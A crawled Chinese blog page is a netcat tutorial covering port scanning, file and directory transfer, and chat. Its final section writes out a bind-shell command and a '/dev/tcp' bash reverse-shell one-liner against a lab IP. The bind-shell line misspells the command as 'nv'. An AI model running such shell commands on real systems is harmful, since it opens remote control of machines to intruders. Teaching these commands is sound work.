

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://myjinji.top/articles/2021/03/13/1615638735341.html
body_size: 12718
content:

<!DOCTYPE html>
    <html>
        <head>
<meta charset="utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><meta name="theme-color" content="#3b3e43"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="format-detection" content="telephone=no"/><title>详解nc (netcat) - 茶屋Teahouse</title><meta name="description" content="编程,编程语言,java,C,阅读,读书,读后感,分享生活"/><meta property="og:description" content="编程,编程语言,java,C,阅读,读书,读后感,分享生活"/>    <meta name="keywords" content="Java,博客,开源,Linux,网络搭建"/><link rel="dns-prefetch" href="https://myjinji.top"/><link rel="preconnect" href="https://myjinji.top"><link rel="icon" type="image/png" href="https://pic.myjinji.top/uploadImages/183/242/7/130/2024/08/22/09/56/acd4d45c-e4fe-42fa-bfee-a122fda13d6a.jpg"/><link rel="apple-touch-icon" href="https://pic.myjinji.top/uploadImages/183/242/7/130/2024/08/22/09/56/acd4d45c-e4fe-42fa-bfee-a122fda13d6a.jpg"><link rel="shortcut icon" type="image/x-icon" href="https://pic.myjinji.top/uploadImages/183/242/7/130/2024/08/22/09/56/acd4d45c-e4fe-42fa-bfee-a122fda13d6a.jpg"><meta name="copyright" content="B3log"/><meta http-equiv="Window-target" content="_top"/><meta property="og:locale" content="zh_CN"/><meta property="og:title" content="详解nc (netcat) - 茶屋Teahouse"/><meta property="og:site_name" content="茶屋Teahouse"/><meta property="og:url"      content="https://myjinji.top/articles/2021/03/13/1615638735341.html"/><meta property="og:image" content="https://pic.myjinji.top/uploadImages/183/242/7/130/2024/08/22/09/56/acd4d45c-e4fe-42fa-bfee-a122fda13d6a.jpg"/><link rel="search" type="application/opensearchdescription+xml" title="详解nc (netcat) - 茶屋Teahouse" href="/opensearch.xml"><link href="https://myjinji.top/rss.xml" title="RSS" type="application/rss+xml" rel="alternate"/><link rel="manifest" href="https://myjinji.top/manifest.json">        <link rel="canonical" href="https://myjinji.top/articles/2021/03/13/1615638735341.html">                <link rel="stylesheet" href="https://myjinji.top/js/lib/bulma.min.css" />
                <link rel="stylesheet" href="https://ftp.stackoverflow.wiki/bolo/fantastic/css/all.min.css">
                <link rel="stylesheet" href="https://myjinji.top/skins/bolo-fantastic/css/base.css?1750230912143" />
                <link rel="stylesheet" href="https://myjinji.top/skins/bolo-fantastic/css/style.css?1750230912143" />
                     <link rel="stylesheet" href="https://myjinji.top/js/lib/swiper.min.css">
        <script src='https://myjinji.top/js/lib/swiper.min.js'></script>
    <script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JhsY4oeAiFH6TQbx",ck:"JhsY4oeAiFH6TQbx"});
</script>        </head>
            <body class="is-3-column">
<nav class="navbar navbar-main  is-paddingless ">
    <div class="container ">
        <div class="navbar-brand transparent">
            <a class="navbar-item navbar-logo" href="https://myjinji.top" rel="start">
                <img src="https://pic.myjinji.top/uploadImages/183/242/7/130/2024/08/22/09/56/acd4d45c-e4fe-42fa-bfee-a122fda13d6a.jpg" alt="茶屋Teahouse" height="28"/>
                &nbsp;茶屋Teahouse
            </a>
            <span class="navbar-burger burger" data-target="navMenu">
                    <span></span>
                    <span></span>
                    <span></span>
                </span>
        </div>
        <div id="navMenu" class="navbar-menu transparent">
            <div class="navbar-start transparent">
                <div class="navbar-start">
                        <a class="navbar-item" href="/library" target="_self"
                           rel="section">
                            
                            阅读录
                        </a>
                        <a class="navbar-item" href="https://pic.myjinji.top" target="_blank"
                           rel="section">
                            
                            图床
                        </a>
                </div>
            </div>
            <div class="navbar-end">
                        <a class="navbar-item" href="https://myjinji.top/start">
                            管理登录
                        </a>
            </div>
        </div>
</nav>


                <script>
                    var loggedIn = false;
                </script>
                <div class="card-normal">
                    <section class="section">
                        <div class="container">
                            <div class="columns">
                                <div  class="column is-12-tablet is-8-desktop is-8-widescreen is-8-fullhd has-order-2 column-main">
                                    <div class="card" style="display: block">
                                        <div class="card-content article" id="card-content" style="width: 100%">
                                            <div class="level article-meta is-size-7 is-uppercase is-mobile is-overflow-x-auto">
                                                <div class="level-left">
                                                    <div class="level-item has-text-grey">
                                                        2021-03-13/2024-08-23
                                                    </div>
                                                    <div class="level-item has-text-grey">
                                                        linux
                                                    </div>
                                                </div>
                                            </div>
                                            <h1 class="title is-size-3 is-size-4-mobile has-text-weight-normal">
                                                详解nc (netcat)
                                            </h1>
                                            <style>
                                                .content .emoji {
                                                    width: 25px !important;
                                                    height: 25px !important;
                                                }
                                            </style>
                                            <div id="post-article" class="content post-article">
                                                <p><img src="https://b3logfile.com/bing/20220706.jpg?imageView2/1/w/960/h/540/interlace/1/q/100" alt=""></p>
<p>nc(netcat)，网络工具中的瑞士军刀。<br>
Windows与Linux平台都有它的身影，因为它短小精悍，功能实用，被设计为一个简单、可靠的网络工具，可通过TCP或UDP协议传输读写数据。</p>
<h1 id="b3_solo_h1_0">0x01 端口扫描</h1>
<pre><code>nc -z -v -n 192.168.78.128 22
</code></pre>
<ul>
<li>-z 表示为zero，意思是扫描时不发送任何数据包</li>
<li>-v 即为详细输出</li>
<li>-n 不使用dns反向查询ip地址域名</li>
</ul>
<p><img src="https://pic.stackoverflow.wiki/uploadImages/222/35/240/97/2021/03/13/21/00/8f91baa8-a9a5-456b-b6ea-f515465623b7.png?imageView2/2/w/1280/format/jpg/interlace/1/q/100" alt=""></p>
<h1 id="b3_solo_h1_1">0x02 文件拷贝</h1>
<p>很多时候我们都要在两个不同的终端间拷贝文件，虽然有很多种方法，例如：FTP、Samba、scp等等，但我们仅仅需要一次临时的快捷的连接，不仅要安装软件，还要进行登录操作，如果这样的话那么大部分的时间都会被浪费掉。<br>
假设我们需要传输一个文件<code>test.txt</code>，通过主机A发送到主机B。</p>
<p>发送端(A)：</p>
<pre><code>nc -l 10000 &lt; test.txt
</code></pre>
<ul>
<li>-l 监听端口</li>
</ul>
<p>通过nc的-l参数将主机A变为服务器，并重定向netcat的输入为文件<code>test.txt</code>，也就是我们想要传输的文件，那么当任何主机成功连接到该端口，netcat就会发送<code>test.txt</code>的文件内容。</p>
<p>接收端(B)：</p>
<pre><code>nc -n 192.168.78.128 10000 &gt; test.txt
</code></pre>
<ul>
<li>-n 不使用dns反向查询ip地址域名</li>
</ul>
<p>使用nc命令连接主机A的10000端口，并将输出重定向到<code>test.txt</code>。这样，当主机B连接到主机A时，就会接收到A发来的文件内容，并保存的文件<code>test.txt</code></p>
<p>反之也是如此，只不过将主机A与主机B的身份进行调换。顺带着，输入与输出重定向也要发生改变。</p>
<pre><code>(接收端)A: nc -l 10000 &gt; test.txt

(发送端)B: nc -n 192.168.78.128 10000 &lt; test.txt
</code></pre>
<h1 id="b3_solo_h1_2">0x03 传输目录</h1>
<p>使用nc传输目录实际上和传输文件手法一样，只不过将目录打包为压缩文件，再使用nc将压缩文件传输过去，客户端接收后将接收到的压缩文件解压。</p>
<p>传输目录为<code>test</code>，其下有文件<code>test.txt</code>、<code>test2.txt</code><br>
由主机A传输到主机B</p>
<p>发送方(A)：</p>
<pre><code>tar -zcvf - test | nc -l 10000
</code></pre>
<ul>
<li>-z 使用gzip指令处理压缩文件</li>
<li>-c 创建新的压缩文件</li>
<li>-v 显示指令执行过程，即详细模式</li>
<li>-f 指定需要压缩的文件，即<code>test</code>文件夹</li>
</ul>
<p>接收方(B)：</p>
<pre><code>nc 192.168.78.128 10000 | tar -zxvf -
</code></pre>
<ul>
<li>-z 使用gzip指令处理压缩文件</li>
<li>-x 从压缩文件中解压文件</li>
<li>-v 详细模式</li>
<li>-f 指定压缩文件</li>
</ul>
<p><strong>-</strong> 代表linux中的标准输出流，将压缩后的文件直接输出到netcat中<br>
发送端接收到通过netcat传输来的文件，再使用tar指令解压文件</p>
<h1 id="b3_solo_h1_3">0x04 在线聊天</h1>
<p>通过netcat实现在线聊天室也需要C/S结构，服务端监听本地端口，客户端直接连接到远程服务器端口。</p>
<p>服务端：</p>
<pre><code>nc -l -p 10000
</code></pre>
<p>客户端：</p>
<pre><code>nc 192.168.78.128 10000
</code></pre>
<ul>
<li>-l 监听模式</li>
<li>-p 指定本地端口，在实际应用中可以省略</li>
</ul>
<p><img src="https://pic.stackoverflow.wiki/uploadImages/222/35/240/97/2021/03/14/08/34/a1208e62-ff92-4545-a3bb-aaa3a93d0cbc.png?imageView2/2/w/1280/format/jpg/interlace/1/q/100" alt=""></p>
<h1 id="b3_solo_h1_4">0x05 反弹shell</h1>
<p>要想使用netcat反弹shell，得保证目标服务器是Linux，例如Centos、Ubuntu。</p>
<h2 id="b3_solo_h2_5">正向反弹</h2>
<p>目标主机作为服务器，监听本地端口，客户端连接。</p>
<p>服务器：</p>
<pre><code>nv -lvvp 10000 -e /bin/bash
</code></pre>
<ul>
<li>-l 监听模式</li>
<li>-vv 比-v更详细的输出</li>
<li>-p 设置本地端口</li>
<li>-e 绑定命令行</li>
</ul>
<p>客户端：</p>
<pre><code>nc 192.168.78.128 10000
</code></pre>
<h2 id="b3_solo_h2_6">反向反弹</h2>
<p>反向反弹实际上就是将身份呼唤，由服务器去连接主机。</p>
<p>服务器：</p>
<pre><code>bash -i &gt;&amp; /dev/tcp/192.168.78.128/10000 0&gt;&amp;1
</code></pre>
<blockquote>
<p>需要先使用nc监听端口</p>
</blockquote>
<p>bash -i会创建一个交互式的命令行(bash)；<br>
&amp;&gt;将bash的标准输出重定向至/dev/tcp/192.168.78.128/10000这个socket连接；<br>
0&gt;&amp;1将标准输入重定向至标准输出，最终的结果就是标准输入也被重定向到TCP连接中，因此输入和输出都可以在客户端上进行，通过TCP连接和bash进行交互。</p>
<p>客户端：</p>
<pre><code>nc -lvvp 10000
</code></pre>
                                            </div>
                                            <div class="level is-size-7 is-uppercase">
                                                <div class="level-start">
                                                    <div class="level-item">
                                                        <span class="is-size-6 has-text-grey has-mr-7">#</span>
                                                            <a class="has-link-grey -link"
                                                                href="https://myjinji.top/tags/Linux">Linux</a>&nbsp;
                                                            <a class="has-link-grey -link"
                                                                href="https://myjinji.top/tags/Shell">Shell</a>&nbsp;
                                                    </div>
                                                </div>
                                            </div>
                                                <div>樱花正含苞待放，春天就要来了🌸
<hr>
标题：详解nc (netcat)<br>
作者：<a href="https://myjinji.top" target="_blank">bogendihong</a><br>
地址：<a href="https://myjinji.top/articles/2021/03/13/1615638735341.html" target="_blank">https://myjinji.top/articles/2021/03/13/1615638735341.html</a><br>
<br></div>
                                        </div>
                                    </div>
                                    <div class="card">
                                        <div class="card-content">
                                            <h3 class="title is-5 has-text-weight-normal">评论</h3>
        <div class="halo-comment">
                <style type="text/css">
                    .halo-comment {
                        position: relative;
                        font-family: PingFang SC, Hiragino Sans GB, Microsoft YaHei, STHeiti, WenQuanYi Micro Hei, Helvetica, Arial, sans-serif;
                        font-size: 14px;
                        font-weight: 500;
                        line-height: 1.8;
                        margin: 0 auto;
                        color: #313131;
                        text-rendering: geometricPrecision;
                        -webkit-font-smoothing: antialiased;
                        -moz-osx-font-smoothing: grayscale
                    }

                    .halo-comment a {
                        text-decoration: none;
                        color: #898c7b
                    }

                    .halo-comment input::-webkit-input-placeholder, .halo-comment textarea::-webkit-input-placeholder {
                        color: #ccc
                    }

                    .halo-comment a, .halo-comment abbr, .halo-comment acronym, .halo-comment address, .halo-comment applet, .halo-comment big, .halo-comment blockquote, .halo-comment body, .halo-comment caption, .halo-comment cite, .halo-comment code, .halo-comment dd, .halo-comment del, .halo-comment dfn, .halo-comment div, .halo-comment dl, .halo-comment dt, .halo-comment em, .halo-comment fieldset, .halo-comment figure, .halo-comment form, .halo-comment h1, .halo-comment h2, .halo-comment h3, .halo-comment h4, .halo-comment h5, .halo-comment h6, .halo-comment html, .halo-comment iframe, .halo-comment ins, .halo-comment kbd, .halo-comment label, .halo-comment legend, .halo-comment li, .halo-comment object, .halo-comment ol, .halo-comment p, .halo-comment pre, .halo-comment q, .halo-comment s, .halo-comment samp, .halo-comment small, .halo-comment span, .halo-comment strike, .halo-comment strong, .halo-comment sub, .halo-comment sup, .halo-comment table, .halo-comment tbody, .halo-comment td, .halo-comment tfoot, .halo-comment th, .halo-comment thead, .halo-comment tr, .halo-comment tt, .halo-comment ul, .halo-comment var {
                        border: 0;
                        font-size: 100%;
                        font-style: inherit;
                        font-weight: inherit;
                        margin: 0;
                        outline: 0;
                        padding: 0;
                        vertical-align: baseline
                    }

                    .halo-comment button, .halo-comment input, .halo-comment textarea {
                        -webkit-appearance: none;
                        outline: 0;
                        -webkit-tap-highlight-color: transparent
                    }

                    .halo-comment button:focus, .halo-comment input:focus, .halo-comment textarea:focus {
                        outline: 0
                    }

                    .halo-comment ol, .halo-comment ul {
                        list-style: none
                    }

                    .halo-comment .middle {
                        display: inline-block;
                        vertical-align: middle
                    }

                    .halo-comment .avatar {
                        z-index: 0 !important;
                        display: block;
                        -o-object-fit: cover;
                        object-fit: cover;
                        border-radius: 100%;
                        width: 48px;
                        height: 48px;
                        cursor: pointer;
                        -webkit-transition: all .8s;
                        transition: all .8s
                    }

                    .halo-comment .avatar:hover {
                        -webkit-transform: rotate(1turn);
                        transform: rotate(1turn)
                    }

                    .halo-comment .comment-editor {
                        position: relative;
                        z-index: 1;
                        -webkit-animation: top20 .5s;
                        animation: top20 .5s
                    }

                    .halo-comment .comment-editor .inner {
                        margin: auto;
                        padding: 20px 0
                    }

                    .halo-comment .comment-form {
                        margin-left: 56px
                    }

                    .halo-comment .comment-form input, .halo-comment .comment-form textarea {
                        -webkit-box-shadow: none;
                        box-shadow: none;
                        border: 1px solid #e1e8ed;
                        border-radius: 5px;
                        -webkit-box-sizing: border-box;
                        box-sizing: border-box;
                        padding: 10px;
                        resize: vertical;
                        color: #657786
                    }

                    .halo-comment .comment-form input:focus, .halo-comment .comment-form textarea:focus {
                        border-color: #ccc
                    }

                    .halo-comment .commentator {
                        position: relative;
                        float: left
                    }

                    .halo-comment .author-info {
                        position: relative;
                        overflow: hidden;
                        margin-bottom: 10px
                    }

                    .halo-comment .author-info input {
                        float: left;
                        width: 49%;
                        margin-right: 1%;
                    }

                    .halo-comment .author-info input#boloSite {
                        margin: 0;
                        margin-left: 1%;
                    }

                    .halo-comment .comment-textarea {
                        position: relative;
                        width: 100%
                    }

                    .halo-comment .comment-textarea textarea {
                        font-size: 13px;
                        line-height: 18px;
                        width: 100%;
                        min-height: 90px;
                        overflow: hidden;
                        -webkit-transition: all .15s ease-in-out;
                        transition: all .15s ease-in-out;
                        color: #000
                    }

                    .halo-comment .comment-preview {
                        position: relative;
                        width: 100%;
                        min-height: 90px;
                        -webkit-box-shadow: none;
                        box-shadow: none;
                        border: 1px solid #e1e8ed;
                        border-radius: 5px;
                        -webkit-box-sizing: border-box;
                        box-sizing: border-box;
                        padding: 10px;
                        margin-bottom: 10px
                    }

                    .halo-comment .comment-buttons {
                        font-size: 14px;
                        text-align: right
                    }

                    .halo-comment .comment-buttons .button-preview-edit, .halo-comment .comment-buttons .button-submit {
                        -webkit-animation: bottom20 .5s;
                        animation: bottom20 .5s;
                        border: none;
                        background: #898c7b;
                        color: #fff;
                        font-weight: 500;
                        padding: 6px 18px;
                        text-transform: uppercase;
                        border-radius: 4px;
                        display: inline-block;
                        -webkit-transition: all .3s ease 0s;
                        transition: all .3s ease 0s
                    }

                    .halo-comment .comment-buttons .button-preview-edit:hover, .halo-comment .comment-buttons .button-submit:hover {
                        color: #404040;
                        font-weight: 700;
                        letter-spacing: 3px;
                        background: 0 0;
                        -webkit-box-shadow: 0 5px 40px -10px rgba(0, 0, 0, .57);
                        box-shadow: 0 5px 40px -10px rgba(0, 0, 0, .57);
                        -webkit-transition: all .3s ease 0s;
                        transition: all .3s ease 0s
                    }

                    .halo-comment .comment-loader-container {
                        -webkit-animation: top20 .5s;
                        animation: top20 .5s;
                        position: relative;
                        text-align: center;
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                        margin: 30px 0
                    }

                    .halo-comment .comment-loader-container .comment-loader {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-orient: horizontal;
                        -webkit-box-direction: normal;
                        -ms-flex-flow: row nowrap;
                        flex-flow: row nowrap;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        -webkit-box-pack: justify;
                        -ms-flex-pack: justify;
                        justify-content: space-between;
                        width: 30px
                    }

                    .halo-comment .comment-loader-container .comment-loader span {
                        width: 4px;
                        height: 15px;
                        background-color: #3b83ee
                    }

                    .halo-comment .comment-loader-container .comment-loader span:first-of-type {
                        -webkit-animation: grow 1s ease-in-out -.45s infinite;
                        animation: grow 1s ease-in-out -.45s infinite
                    }

                    .halo-comment .comment-loader-container .comment-loader span:nth-of-type(2) {
                        -webkit-animation: grow 1s ease-in-out -.3s infinite;
                        animation: grow 1s ease-in-out -.3s infinite
                    }

                    .halo-comment .comment-loader-container .comment-loader span:nth-of-type(3) {
                        -webkit-animation: grow 1s ease-in-out -.15s infinite;
                        animation: grow 1s ease-in-out -.15s infinite
                    }

                    .halo-comment .comment-loader-container .comment-loader span:nth-of-type(4) {
                        -webkit-animation: grow 1s ease-in-out infinite;
                        animation: grow 1s ease-in-out infinite
                    }

                    @-webkit-keyframes grow {
                        0%, to {
                            -webkit-transform: scaleY(1);
                            transform: scaleY(1)
                        }
                        50% {
                            -webkit-transform: scaleY(2);
                            transform: scaleY(2)
                        }
                    }

                    @keyframes grow {
                        0%, to {
                            -webkit-transform: scaleY(1);
                            transform: scaleY(1)
                        }
                        50% {
                            -webkit-transform: scaleY(2);
                            transform: scaleY(2)
                        }
                    }

                    .halo-comment .comment-nodes {
                        -webkit-animation: top20 1s;
                        animation: top20 1s;
                        position: relative
                    }

                    .halo-comment .comment-nodes .comment-editor {
                        -webkit-animation: bottom20 .5s;
                        animation: bottom20 .5s
                    }

                    .halo-comment .comment-nodes .comment-editor .inner {
                        padding: 7px 0 12px
                    }

                    .halo-comment .comment-empty, .halo-comment .comment-load-button {
                        margin: 30px 0;
                        text-align: center
                    }

                    .halo-comment .comment-empty {
                        color: #8899a6
                    }

                    .halo-comment .comment-page {
                        margin-top: 30px;
                        text-align: center;
                        border-top: 3px solid #f5f8fa
                    }

                    .halo-comment .comment-page .page {
                        display: inline-block;
                        padding: 10px 0;
                        margin: 0
                    }

                    .halo-comment .comment-page .page li {
                        display: inline;
                        margin-right: 5px
                    }

                    .halo-comment .comment-page .page button {
                        margin-bottom: 8px;
                        position: relative;
                        font-size: inherit;
                        font-family: inherit;
                        padding: 5px 10px;
                        border: 1px solid #d9d9d9;
                        border-radius: 4px;
                        cursor: pointer;
                        -webkit-transition: all .8s;
                        transition: all .8s;
                        font-weight: 400;
                        color: rgba(0, 0, 0, .65);
                        background-color: #fff
                    }

                    .halo-comment .comment-page .page .active, .halo-comment .comment-page .page button:hover {
                        color: #1890ff;
                        border-color: #1890ff
                    }

                    .halo-comment .comment-nodes .index-1 {
                        overflow: hidden;
                        margin-top: 30px;
                        padding-bottom: 20px;
                        border-bottom: 0px solid #f5f8fa
                    }

                    .halo-comment .comment-nodes li:last-child {
                        border: 0
                    }

                    .halo-comment .comment-nodes .commentator a:after, .halo-comment .comment-nodes .commentator a:before {
                        display: none
                    }

                    .halo-comment .comment-body {
                        position: relative;
                        margin: 0 auto;
                        padding: 0
                    }

                    .halo-comment .comment-body:hover .comment-reply {
                        display: block
                    }

                    .halo-comment .children .comment-body:before {
                        content: "";
                        width: 2px;
                        height: 500%;
                        background: #898c7b;
                        left: 23px;
                        top: -500%;
                        position: absolute
                    }

                    .halo-comment .comment-avatar {
                        position: relative;
                        z-index: 1;
                        float: left;
                        padding: 0
                    }

                    .halo-comment .contain-main {
                        margin-left: 58px
                    }

                    .halo-comment .comment-meta {
                        line-height: 1
                    }

                    .halo-comment .comment-meta .useragent-info {
                        margin-top: 6px;
                        font-size: 10px;
                        color: #657786
                    }

                    .halo-comment .comment-author {
                        font-size: 14px
                    }

                    .halo-comment .comment-author .author-name {
                        font-size: 16px;
                        font-weight: 700;
                        color: #666
                    }

                    .halo-comment .is-admin {
                        margin-left: 4px;
                        font-size: 14px;
                        cursor: pointer
                    }

                    .halo-comment .comment-time {
                        display: inline-block;
                        margin-top: 6px;
                        font-size: 12px;
                        color: #657786
                    }

                    .halo-comment .comment-id {
                        display: block;
                        float: right;
                        margin-top: 6px;
                        font-size: 12px;
                        color: #657786
                    }

                    .halo-comment .comment-content {
                        padding: 20px 20px 19px 0;
                        font-size: 13px;
                        color: #111
                    }

                    .halo-comment .comment-content p {
                        margin: 0
                    }

                    .halo-comment .comment-content p img {
                        width: 50%
                    }

                    .halo-comment .comment-reply {
                        display: none;
                        float: right;
                        font-size: 12px;
                        color: #fff;
                        padding: 1px 5px;
                        border-radius: 3px;
                        line-height: 1.5;
                        background: #898c7b;
                        -webkit-transition: all .2s ease-in-out;
                        transition: all .2s ease-in-out
                    }

                    .halo-comment .comment-reply a, .halo-comment .comment-reply a:hover {
                        color: #fff
                    }

                    .halo-comment .alert {
                        -webkit-animation: top20 .5s;
                        animation: top20 .5s;
                        border-radius: 4px;
                        padding: 8px 16px;
                        background-color: #f44336;
                        color: #fff;
                        opacity: 1;
                        -webkit-transition: opacity .6s;
                        transition: opacity .6s;
                        margin-bottom: 15px
                    }

                    .halo-comment .alert.success {
                        background-color: #4caf50
                    }

                    .halo-comment .alert.info {
                        background-color: #2196f3
                    }

                    .halo-comment .alert.warning {
                        background-color: #ff9800
                    }

                    .halo-comment .alert .closebtn {
                        margin-left: 15px;
                        color: #fff;
                        font-weight: 700;
                        float: right;
                        font-size: 22px;
                        line-height: 16px;
                        cursor: pointer;
                        -webkit-transition: .3s;
                        transition: .3s
                    }

                    .halo-comment .alert .closebtn:hover {
                        color: #000
                    }

                    @media only screen and (max-width: 900px) {
                        .halo-comment .comment-reply {
                            display: block
                        }
                    }

                    @-webkit-keyframes top20 {
                        0% {
                            opacity: 0;
                            -webkit-transform: translateY(-20px);
                            transform: translateY(-20px)
                        }
                        to {
                            opacity: 1;
                            -webkit-transform: translateY(0);
                            transform: translateY(0)
                        }
                    }

                    @keyframes top20 {
                        0% {
                            opacity: 0;
                            -webkit-transform: translateY(-20px);
                            transform: translateY(-20px)
                        }
                        to {
                            opacity: 1;
                            -webkit-transform: translateY(0);
                            transform: translateY(0)
                        }
                    }

                    @-webkit-keyframes bottom20 {
                        0% {
                            opacity: 0;
                            -webkit-transform: translateY(20px);
                            transform: translateY(20px)
                        }
                        to {
                            opacity: 1;
                            -webkit-transform: translateY(0);
                            transform: translateY(0)
                        }
                    }

                    @keyframes bottom20 {
                        0% {
                            opacity: 0;
                            -webkit-transform: translateY(20px);
                            transform: translateY(20px)
                        }
                        to {
                            opacity: 1;
                            -webkit-transform: translateY(0);
                            transform: translateY(0)
                        }
                    }
                </style>
                <div id="halo-comment" class="halo-comment">
                    <section role="form" class="comment-editor">
                        <div class="inner">
                            <div class="commentator">
                                <img src="https://pic.stackoverflow.wiki/uploadImages/114/246/231/87/2020/06/06/02/26/65e10ea4-41e0-4da8-82fa-a00da2770ce2.png"
                                     class="avatar">
                            </div>
                            <form class="comment-form">
                                <div class="author-info">
                                    <input type="text" tabindex="1" required="required" aria-required="true"
                                           id="boloUser" placeholder="你的昵称">
                                    <input type="text" tabindex="2" required="required" aria-required="true"
                                           id="boloSite" placeholder="你的个人主页URL（选填）">
                                </div>
                                <div class="comment-textarea">
                                    <textarea rows="3" placeholder="评论内容只能为 2 到 500 个字符！" id="comment"
                                              readonly="readonly"></textarea>
                                </div>
                            </form>
                        </div>
                    </section>
                    <script type="text/javascript" src="https://myjinji.top/js/bolo/sweetalert.min.js"></script>
                    <ol class="comment-nodes" id="comments">
                    </ol>
                </div>
        </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="column is-4-tablet is-3-desktop is-3-widescreen is-3-fullhd  is-hidden-touch  has-order-3 column-right <%= sticky_class(position) %>">
<div>
    <div id="toc"></div>
</div>
<script src="https://myjinji.top/js/lib/jquery/jquery.min.js"></script>
<script>
    // initToc()
    // function initToc() {
    //     var toc = $(".post-article ul").first();
    //     $("#toc").html(toc);
    //     initRelationship()
    //     tocFixed()
    // }
    $(document).ready(function () {
        $('#toc').html('');

        var postDirectoryBuild = function () {
            var postChildren = function children(childNodes, reg) {
                    var result = [],
                        isReg = typeof reg === 'object',
                        isStr = typeof reg === 'string',
                        node, i, len;
                    for (i = 0, len = childNodes.length; i < len; i++) {
                        node = childNodes[i];
                        if ((node.nodeType === 1 || node.nodeType === 9) &&
                            (!reg ||
                                isReg && reg.test(node.tagName.toLowerCase()) ||
                                isStr && node.tagName.toLowerCase() === reg)) {
                            result.push(node);
                        }
                    }
                    return result;
                },
                createPostDirectory = function (article, directory, isDirNum) {

                    var contentArr = [],
                        titleId = [],
                        levelArr, root, level,
                        currentList, list, li, link, i, len;
                    levelArr = (function (article, contentArr, titleId) {
                        var titleElem = postChildren(article.childNodes, /^h\d$/),
                            levelArr = [],
                            lastNum = 1,
                            lastRevNum = 1,
                            count = 0,
                            guid = 1,
                            id = 'directory' + (Math.random() + '').replace(/\D/, ''),
                            lastRevNum, num, elem;
                        while (titleElem.length) {
                            elem = titleElem.shift();
                            contentArr.push(elem.innerHTML);
                            num = +elem.tagName.match(/\d/)[0];
                            if (num > lastNum) {
                                levelArr.push(1);
                                lastRevNum += 1;
                            } else if (num === lastRevNum ||
                                num > lastRevNum && num <= lastNum) {
                                levelArr.push(0);
                                lastRevNum = lastRevNum;
                            } else if (num < lastRevNum) {
                                levelArr.push(num - lastRevNum);
                                lastRevNum = num;
                            }
                            count += levelArr[levelArr.length - 1];
                            lastNum = num;
                            elem.id = elem.id || (id + guid++);
                            titleId.push(elem.id);
                        }
                        if (count !== 0 && levelArr[0] === 1) levelArr[0] = 0;

                        return levelArr;
                    })(article, contentArr, titleId);
                    currentList = root = document.createElement('ul');
                    dirNum = [0];
                    for (i = 0, len = levelArr.length; i < len; i++) {
                        level = levelArr[i];
                        if (level === 1) {
                            list = document.createElement('ul');
                            if (!currentList.lastElementChild) {
                                currentList.appendChild(document.createElement('li'));
                            }
                            currentList.lastElementChild.appendChild(list);
                            currentList = list;
                            dirNum.push(0);
                        } else if (level < 0) {
                            level *= 2;
                            while (level++) {
                                if (level % 2) dirNum.pop();
                                currentList = currentList.parentNode;
                            }
                        }
                        dirNum[dirNum.length - 1]++;
                        li = document.createElement('li');
                        link = document.createElement('a');
                        link.href = '#' + titleId[i];
